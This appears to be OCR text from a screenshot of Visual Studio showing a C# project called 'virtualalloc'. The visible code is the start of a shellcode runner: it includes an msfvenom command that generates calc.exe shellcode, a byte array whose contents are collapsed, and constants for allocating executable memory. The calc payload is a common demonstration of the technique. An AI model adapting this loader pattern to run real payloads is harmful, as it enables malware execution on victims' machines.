 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) virtualalloc Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Program.cs
virtualalloc virtualalloc.Program Main(string[] args)
37
0 references
38 static void Main(string[] args)
39 {
40
41 // calculator shellcode from msfvenom
42 // msfvenom -p windows/exec cmd=calc.exe -f csharp
43 byte[] buf = new byte[220]...;
59
60 UInt32 MEM_COMMIT = 0x00001000;
61 UInt32 PAGE_EXECUTE_READWRITE = 0x40;
62 UInt32 MEM_DECOMMIT = 0x00004000;
63
209 % 0 3
Output
Show output from: Source Control - Git
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'virtualalloc' (1 of 1 projec
virtualalloc
Properties
References
App.config
Program.cs
Solution Explorer Team Explorer
Properties
Item(s) Saved Ln 65 Col 13 Ch 13 INS Add to Source Control
ENG 15:34